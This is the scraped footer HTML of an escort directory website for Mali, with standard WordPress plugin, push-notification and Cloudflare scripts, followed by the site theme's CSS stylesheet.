href="https://www.exoticfaso.com">Exotic Burkina Faso</a> | <a style="font-size: 10px;" title="Sudan Escorts" href="https://www.exoticsudan.com">Exotic Sudan</a> | <a style="font-size: 10px;" title="Verified Sexy Burkina Faso Escorts. Get professional sexual services in Burkina Faso. Escorts in Burkina Faso." href="https://www.exoticsomalia.com">Exotic Somalia</a> | <a style="font-size: 10px;" title="Escort Tunisie, Escortes Tunisie, Escort Girl Tunis" href="https://www.exotictunisia.com">Exotic Tunisia</a> | <a style="font-size: 10px;" title="Ghana Escorts" href="https://www.exoticghana.com">Ghana Escorts</a> | <a style="font-size: 10px;" title="Togo Escorts" href="https://www.exotictogo.com">Exotic Togo</a> | <a style="font-size: 10px;" title="Exotic Escorts. Book Exotic Escorts for massage and sexual services. Professional Exotic Escorts at your service" href="https://www.exotic-escorts.com">Exotic Escorts</a> | <a style="font-size: 10px;" title="Exotic Niger Escorts. Escortes premium et vérifiées au Niger. Réservez des escortes exotiques du Niger pour du sexe, des massages, des rencontres et des services d'escorte" href="https://www.exoticniger.com">Exotic Niger</a> | <a style="font-size: 10px;" title="Exotic Mauritius Escorts. Escortes premium et vérifiées au Mauritius. Réservez des escortes exotiques du Mauritius pour du sexe, des massages, des rencontres et des services d'escorte" href="https://www.exoticmaurice.com">Exotic Mauritius</a> | <a title="rwanda escorts" href="https://www.exoticrwanda.com/"><span style="font-size: 10px;">rwanda escorts</span></a>|</div></div><div id="text-8" class="widgetbox rad3 widget widget_text l">			<div class="textwidget"><p><center style="font-size: 12px;"><br />
Ce site Web permet uniquement aux individus adultes d&#8217;annoncer leur temps et leur compagnie à d&#8217;autres individus adultes. Nous ne fournissons pas de service de réservation ni n&#8217;organisons de réunions. Tout prix indiqué se rapporte uniquement au temps et rien d&#8217;autre. Tout service offert ou quoi que ce soit d&#8217;autre qui puisse survenir relève du choix d&#8217;adultes consentants et d&#8217;une affaire privée entre eux. Les individus qui n’ont pas légalement le choix de décider de cela ; il est de votre responsabilité de vous conformer aux lois locales.</center></p>
</div>
		</div>        <div class="clear"></div>
	</div> <!-- FOOTER -->
	
    <div class="underfooter">
		<div>
			&copy; 2025 Escorte Mali, Mali Escort Girls Pour Des Rencontres &#8211; Exotic Mali		</div><div class="clear"></div>
	</div>
</div> <!-- ALL -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/escortwp2022-child\/*","\/wp-content\/themes\/escortwp2022\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="tele"></div><script type="a5b849b523f9921f217625a8-text/javascript" src="https://www.exoticmali.com/wp-content/plugins/ninjateam-telegram/assets/dist/libs/njt-telegram.js?ver=1.2" id="nta-tele-libs-js"></script>
<script type="a5b849b523f9921f217625a8-text/javascript" id="nta-js-tele-global-js-extra">
/* <![CDATA[ */
var njt_tele_global = {"ajax_url":"https:\/\/www.exoticmali.com\/wp-admin\/admin-ajax.php","nonce":"f6c759869a","defaultAvatarSVG":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 100 100\" width=\"48px\"><path d=\"M15.5,45.4C37,36,51.3,29.9,58.5,26.9c20.5-8.5,24.7-10,27.5-10c0.6,0,2,0.1,2.9,0.9c0.7,0.6,1,1.4,1,2c0.1,0.6,0.2,1.9,0.1,2.9c-1.1,11.6-5.9,39.9-8.3,53c-1,5.5-3.1,7.4-5,7.6c-4.3,0.4-7.5-2.8-11.7-5.5c-6.5-4.2-10.1-6.9-16.4-11c-7.3-4.8-2.6-7.4,1.6-11.7C51.1,53.7,70,36.5,70.4,35c0-0.2,0.1-0.9-0.3-1.3c-0.4-0.4-1.1-0.3-1.5-0.1c-0.7,0.1-11,7-31.1,20.5c-2.9,2-5.6,3-8,3c-2.6-0.1-7.7-1.5-11.5-2.7c-4.6-1.5-8.3-2.3-8-4.8C10.2,48.1,12,46.8,15.5,45.4z\" fill=\"#2aa7e8\"\/><\/svg>","defaultAvatarUrl":"https:\/\/www.exoticmali.com\/wp-content\/plugins\/ninjateam-telegram\/assets\/img\/telegram_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"}};
/* ]]> */
</script>
<script type="a5b849b523f9921f217625a8-text/javascript" src="https://www.exoticmali.com/wp-content/plugins/ninjateam-telegram/assets/js/telegram-button.js?ver=1.2" id="nta-js-tele-global-js"></script>
<script type="a5b849b523f9921f217625a8-text/javascript" src="https://www.exoticmali.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>
<script type="a5b849b523f9921f217625a8-text/javascript" id="nta-js-tele-popup-js-extra">
/* <![CDATA[ */
var njt_tele = {"gdprStatus":"","accounts":[{"accountId":702,"accountName":"Support","avatar":"","number":"exoticafrica","title":"Talk to us","willBeBackText":"I will be back in [njtele_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":["692","691","690","689","617","568","444","440","424","413","377","375","369","356","327","314","312","310","286","284","275","205","164","162","109","90","88","86","84","82","80","78","76","74","72","70","68","66","64","55","54","53","52","51","50","49","48","47","46","45","44","43","42","41","40","39","38","37","36","35","34","33","32","31","30","29","28","27","26","25","24","23","22","21","20","19","18","17","16","15","14","13","12","11"],"excludePages":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>Telegram<\/strong>","backgroundColor":"#2aa7e8","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"OFF","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF"}}};
/* ]]> */
</script>
<script type="a5b849b523f9921f217625a8-text/javascript" src="https://www.exoticmali.com/wp-content/plugins/ninjateam-telegram/assets/js/telegram-popup.js?ver=6.8.3" id="nta-js-tele-popup-js"></script>
<script type="a5b849b523f9921f217625a8-text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script><script type="a5b849b523f9921f217625a8-text/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script id="webpushr-script" type="a5b849b523f9921f217625a8-text/javascript">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BBBZhfJud6lHIOKkOvtocNvTJej2GDmUKX3xwY4PzyhXfRWQrMUldmMQjgIuxmBZfWpFHpez2v9N9UocTjtxF7M','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a5b849b523f9921f217625a8-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb0eb37e29a645008b59f66cb138578a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a28f3639b78dc34',t:'MTc2MzgyMDAwMQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<!--
Lovers can see to do their amorous rites
By their own beauties; or, if love be blind,
It best agrees with night. Come, civil night,
-->

--- FILE ---
content_type: text/css
request_url: https://www.exoticmali.com/wp-content/themes/escortwp2022-child/style.css?ver=1763820002
body_size: 3755
content:
/*
Theme Name: EscortWP Child
Theme URI: https://escortwp.com/
Description: Escort Directory WordPress Theme
Version: 3.6.0
Author: EscortWP.com
Author URI: https://EscortWP.com/
Text Domain: escortwp
Template: escortwp2022
*/

@import url("../escortwp2022/style.css");


body,
body.customize-support {
	overflow-x: hidden !important;
}

        .header_top_left img {
            max-width: 250px;
        }
.overlay-text span {
    -webkit-line-clamp: 8;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    overflow: hidden;
}
.girl .thumb:hover {    border: 1px #e2e2e2 solid;}
.r-more,
.r-less {
	display: none;
	background: #346CA5;
	color: #fff;
	padding: 2px 10px;
	margin: 8px 0px;
	max-width: 70px;
}


.phone-number-box {    background: #30CE73;    text-align: center;    font-weight: bold;    color: #fff;    padding: 6px !important;    margin: 0px;    display: block;    vertical-align: top;    float: left;    width: 100%;    min-height: 45px;    border-top: 5px solid #fff;    border-bottom: 5PX SOLID #fff;}
a.call-now-box {
    background: #30CE73;
    color: #fff;
    padding: 10px;
    text-align: center;
    font-weight: bold;
	display:none;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}.profile_shadow {    height: 14px;    background: url(/wp-content/themes/escortwp2022-child/img/profile_shadow.png) no-repeat;    background-size: 100%;    float: left;    width: 100%;    margin-top: 2px;}


.sidebar-left .countries h4 {
    color: #000 !important;
    line-height: 2.2em;
    font-weight: 600;
    font-size: 1em !important;
    cursor: pointer;
    padding-bottom: 0;
}
.header-top-bar{
	background-color:#000 !important;
}
.sidebar-right .quicksearch {
    background-color: #444444;
}
.fix-bottom-button {
    background: #610B0B;
    color: #fff;
    border-radius: 4px;
    padding: 2px 10px 4px;
    margin-left: 2px;
    font-size: 15px;
}

.name-section {
    text-align: right;
    min-width: calc(100% - 245px);
}
.bottom-strip {
    background: #ED1943;
    color: #fff;
    position: fixed;
    bottom: 0px;
    width: 100%;
    left: 0px;
    z-index: 999999;
    padding: 6px 10px;
    border-top: 3px solid #610B0B;
}
.float-right{
	float:right;
}
.float-left{
	float:left;
}
.girl .desc{
    background:unset !important;
}

@media (max-width: 960px){
.girlsingle .girlinfo, .login #login, header .logo * {
    max-width: unset !important;
	width:100%;
}
}
.bodybox,
.footer,
.sidebar-left .countries,
.widgetbox-wrapper{
	    background-color: #ffffff!important;
}
.sidebar-left .countries{
	border-bottom: 1px solid #346ca5;
}
.body{
	border-left: 1px solid #346ca5;
    border-right: 1px solid #346ca5;
}
.bodybox{
	border-bottom: 1px solid #346ca5;
}
.sliderall {    
    background: #2F6194!important;
    background-image: unset!important;
}
.slider .slide .girlinfo .modelinfo,
.girl .desc {
       background: rgba(47, 97, 148,.1)!important;
   
}

.slider .slide .girlimg:hover .girlinfo .modelinfo,
.girl a:hover .desc {
	background: rgba(22,61,101,.2)!important;
}

.bluebutton:hover,
.bluebutton, .bluedegrade,
.header-top-bar .subnav-menu li.subnav-menu-icon a:hover,
.header-top-bar .header-nav .header-menu ul li a:hover, 
.header-top-bar .header-nav .header-menu li a:hover, 
li.current_page_item a
.header-top-bar .subnav-menu li.subnav-menu-btn a,
.header-top-bar .subnav-menu li.login-btn a, .header-top-bar .subnav-menu li.logout-btn a {
    background: #57C7EF;
}

.header-top-bar .subnav-menu li.subnav-menu-btn a,
.header-top-bar .subnav-menu li.subnav-menu-btn a:hover,
.header-top-bar .header-nav .header-menu li.current_page_item a {
    background: #45b1d8;
}

.blueishbutton:hover {
    background: #45b1d8;
    color: #fff;
}
.select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #fff;
}


.sidebar-right .quicksearch{
	background:#346ca5;
}
.related_profiles .profile-title,
.girlsingle .contact span a,
.girlinfo .section-box b,
.girlsingle a,a{
	color: #346ca5;
}
.girlsingle h4, .girlsingle .aboutme h4, .clientreviewtext h4{
	color: #346ca5;
	border-left:3px solid #346ca5;
	
}


.related_profiles .profile-title {
    font-size: 2em;   
    
}



.girl .model-info{
	z-index:99;
}

.header-top-bar, body{
	background:#000 !important;
	background-color:#000 !important;
}

.sidebar-right .quicksearch{
	background:#444 !important;
	background-color:#444 !important;
}

.logo-div img {
    max-width: 360px;
}


.icon-angle-down:before {
    content: "+" !important;
    background: #000;
    color: #fff;
    font-weight: bold;
    padding-bottom: 2px;
}

.icon-angle-up:before{
	content: "-" !important;
    background: #000;
    color: #fff;
    font-weight: bold;
    padding-bottom: 2px;
}




.girl .thumb {
    border: 1px solid #cccc !important;
    padding: 10px !important;
    background: #fff !important;
}
 


.sidebar-left .country-list li:first-child{
	border-top:1px solid #444;
	
}
.sidebar-left .country-list li .children li:last-child{
	border-bottom:none;
}
.sidebar-left .country-list li{
	border-bottom:1px solid #444;
}

.in-loop{
	top: 12px !important;
    left: 12px !important;
}
.vip-div {
    background: #FF0000;
    position: absolute;
    top: 4px;
    left: 4px;
    z-index: 9;
    font-weight: bold;
    color: #fff;
    padding: 1px 20px;
    font-size: 15px;
	border-radius:2px;
}
.slider .slide{
	position:relative;
}


.video-set {
    color: #fff;
    font-size: .9em;
    font-weight: 700;
    line-height: 1.7em;
    padding: 0 10px;
    float: right;
    z-index: 9999999999;
    top: 22px;
    left: -4px;
    color: #fff !important;
    width: auto;
    height: auto;
    display: block;
    float: left;
    border-radius: 4px;
	position:absolute;
}

.mobile-menu-div div a{ 
		color:#fff;
		}
		.mobile-menu-div div { 
			    background: #ED1943;
			display:block;
			margin:5px;
		}
		.mobile-menu-div {
			display: block !important;
			align-items: center;
			justify-content: center;
			border-top: 1px solid #fff;
			border-bottom: 1px solid #fff;
			text-align: center;
			margin-top: 0px;
		}
		.open-country,.open-search{
			color:#fff;		
font-weight:bold;			
		}
	
.featured-desktop {
	display: inline-block;
	margin-right: -4px;
	vertical-align: top;
	width: 100%;
}
.left-ad-div {
	width: 250px;
	display: inline-block;
	background: #fff;
	border-right: 1px solid #346CA5;
	margin-right: -4px;
}
.right-ad-div {
	width: 250px;
	display: inline-block;
	background: #fff;
	border-left: 1px solid #346CA5;
	display: inline-block;
	margin-right: -4px;
}
.header-top-bar .logo img {
	height: 6em !important;
}
.heager_top_left {
	float: left;
	width: 30%;
	text-align: left;
}
.heager_top_right {
	float: right;
	width: 70%;
	text-align: right;
}
.mobile-menu-icon, .mobile-login-icon, .mobile-menu-div-content, .mobile-login-div-content {
	display: none;
}
@media screen and (max-width: 960px) {
	.featured-desktop {
		max-width: 100% !important;
		width: 100% !important;
	}
	.right-ad-div,
	.left-ad-div {
		display: none;
	}
}
@media screen and (min-width: 769px) {
	.featured-desktop .show3profiles {
		display: none
	}
	.all-header-slider {
		display: block;
	}
}
@media screen and (max-width: 768px) {
	.sidebar-right .dropdownlinks {
		display: block;
	}
	.bar-mobile .sidebar-right .dropdownlinks {
		display: block !important;
	}
	.heager_top_left {
		width: 100%;
		text-align: center;
	}
	.heager_top_right {
		width: 100%;
		text-align: center;
	}
	.featured-mobile {
		display: block;
	}
	.all-header-slider,
	.sidebarquicksearch,
	.sidebarcountries {
		display: none;
	}
}
.unread-msg {
	position: relative;
	overflow: hidden;
	top: -15px;
	color: #eff8ff;
	z-index: 9999;
	right: -10px;
	background-color: #fe5acb;
	border-radius: 10px;
	font-size: 14px;
	padding-right: 8px;
	padding-left: 5px;
}
.status-msg-top {
	width: 30%;
	height: 200px;
	position: fixed;
	z-index: 999;
	right: 0;
}
.status-msg {
	width: 100%;
	background: #30ce73;
	padding: 5px 10px;
	box-shadow: -3px 3px 1px 0px gainsboro;
	border-radius: 5px;
	color: white;
	display: none;
}
.status-top {
	top: -500px;
}

.contactFloat {
	cursor: pointer;
	color: #fff;
	height: 20px;
	position: fixed;
	right: 0;
	top: 26%;
	width: 45px;
	z-index: 2147483647;
}
.fullPopup {
	background: rgba(118, 102, 77, 0.77) none repeat scroll 0 0;
	height: 100%;
	position: fixed;
	top: 0;
	width: 100%;
	display: none;
	z-index: 2147483647;
}
.box-popup {
	background: #fff none repeat scroll 0 0;
	border: 5px solid #ccc;
	height: auto;
	margin: 0 auto;
	padding: 0px;
	position: relative;
	top: 50px;
	max-width: 600px;
	width: 90%;
	padding: 5%;
	text-align: center;
}
.box-popup h3 {
	margin-bottom: 20px;
}
.close-popup {
	position: absolute;
	top: 0px;
	right: 0px;
	background: #000;
	width: 63px;
	text-align: center;
	color: #fff;
	border-radius: 3px;
	padding: 2px;
}
.notification-div {
	position: absolute;
	background: #ff0000;
	right: -6px;
	line-height: 0px;
	padding: 10px 6px;
	border-radius: 10px;
	color: #fff;
	top: 0px;
}
.online-escort-counter-div {
	text-align: center;
    width: 100%;
    margin-top: 20px;
    position: relative;
    margin-bottom: 57px;
    display: block;
}
body.login {
	background: #000 !important;
}
.online-escort-counter-div a {
	color: #ffffff;
	border: 1px solid;
	padding: 3px 12px;
	border-radius: 3px;
	width: 100%;
	float: left;
	background: #ED1943;
}
.mobile-menu-div.fixed-position .open-search-div {
	display: none;
}
